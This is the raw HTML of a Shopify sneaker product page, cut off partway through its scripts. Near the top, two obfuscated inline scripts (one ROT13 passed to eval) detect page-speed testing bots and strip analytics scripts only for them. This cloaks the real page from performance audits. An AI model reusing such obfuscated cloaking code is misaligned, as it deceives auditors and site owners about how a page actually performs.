

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/david-gray-custom-air-force-1
body_size: 43012
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?v=5332" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>David Gray Custom Air Force 1 &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/david-gray-custom-air-force-1"><meta name="description" content="This David Gray Custom Air Force 1 features the classic, iconic design of Air Force 1s with a unique and modern color scheme. The combination of black, white, and red detailing offers an eye-catching shoe that&#39;s sure to turn heads. The high-quality materials make this a durable shoe that will last. iends, family, that "><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/david-gray-custom-air-force-1">
<meta property="og:title" content="David Gray Custom Air Force 1">
<meta property="og:type" content="product">
<meta property="og:description" content="This David Gray Custom Air Force 1 features the classic, iconic design of Air Force 1s with a unique and modern color scheme. The combination of black, white, and red detailing offers an eye-catching shoe that&#39;s sure to turn heads. The high-quality materials make this a durable shoe that will last. iends, family, that "><meta property="og:image" content="http://shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1693929950&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/files/david-gray-custom-air-force-1-air-force-1-shecustomize.jpg?crop=center&height=1200&v=1693929950&width=1200">
  <meta property="og:image:width" content="1440">
  <meta property="og:image:height" content="1800"><meta property="og:price:amount" content="300.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="David Gray Custom Air Force 1">
<meta name="twitter:description" content="This David Gray Custom Air Force 1 features the classic, iconic design of Air Force 1s with a unique and modern color scheme. The combination of black, white, and red detailing offers an eye-catching shoe that&#39;s sure to turn heads. The high-quality materials make this a durable shoe that will last. iends, family, that "><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/david-gray-custom-air-force-1.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk